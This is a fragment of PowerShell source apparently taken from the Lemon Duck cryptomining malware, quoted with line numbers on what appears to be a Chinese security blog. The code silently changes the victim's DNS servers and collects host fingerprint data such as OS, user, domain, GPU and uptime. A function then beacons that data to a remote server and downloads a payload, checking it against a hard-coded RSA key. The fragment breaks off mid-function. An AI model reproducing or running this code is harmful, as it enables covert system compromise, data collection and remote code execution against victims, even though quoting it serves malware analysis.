 132 try{(get-wmiobject -class win32_networkadapterconfiguration -filter ipenabled=true).SetDNSServerSearchOrder(@('8.8.8.8','9.9.9.9'))}catch{}
133 $params+="&"+(@($os,[Int]$is64,$user,$domain,$drive,$card,$mem,[Int]$permit,($lifmd5[0..5]-join""),($lmmd5[0..5]-join""),($lkrmd5[0..5]
-join""),$mv,$mip,$mhr,$uptime,$timestamp,"0.4")-join"&")
134 function SIEX {
135 Param(
136 [string]$url
137 )
138 try{
139 $webclient = New-Object Net.WebClient
140 $finalurl = "$url"+"?"+"$params"
141 try{
142 $webclient.Headers.add("User-Agent","Lemon-Duck-"+$Lemon_Duck.replace('y3d','-'))
143 } catch{}
144 $res_bytes = $webclient.DownloadData($finalurl)
145 if($res_bytes.count -gt 173){
146 $sign_bytes = $res_bytes[0..171];
147
148 $raw_bytes = $res_bytes[173..$res_bytes.count];
149
150 $rsaParams = New-Object System.Security.Cryptography.RSAParameters
151 $rsaParams.Modulus = 0xda,0x65,0xa8,0xd7,0xbb,0x97,0xbc,0x6d,0x41,0x5e,0x99,0x9d,0x82,0xff,0x2f,0xff,0x73,0x53,0x9a,0x73,0x6e,
0x6c,0x7b,0x55,0xeb,0x67,0xd6,0xae,0x4e,0x23,0x3c,0x52,0x3d,0xc0,0xcd,0xcd,0x37,0x6b,0xf3,0x4f,0x3b,0x62,0x70,0x86,0x07,0x96,
0x6e,0xca,0xde,0xbd,0xa6,0x4f,0xf6,0x11,0xd1,0x60,0xdc,0x88,0xbf,0x35,0xf2,0x92,0xee,0x6c,0xb8,0x2e,0x9b,0x7d,0x2b,0xd1,0x19,
0x30,0x73,0xc6,0x52,0x01,0xcd,0xe7,0xc7,0x34,0x78,0x8a,0xa7,0x9f,0xe2,0x12,0xcd,0x79,0x40,0xa7,0x91,0x6a,0xae,0x95,0x8e,0x42,
0xd0,0xcf,0x39,0x6e,0x30,0xcb,0x0a,0x98,0xdb,0x97,0x3f,0xf6,0x2e,0x95,0x10,0x72,0xfd,0x63,0xd5,0xf7,0x88,0x63,0xa4,0x7b,0xae,
0x97,0xea,0x38,0xb7,0x47,0x6b,0x5d
152 $rsaParams.Exponent = 0x01,0x00,0x01
153 $rsa = New-Object -TypeName System.Security.Cryptography.RSACryptoServiceProvider;
HACK学习呀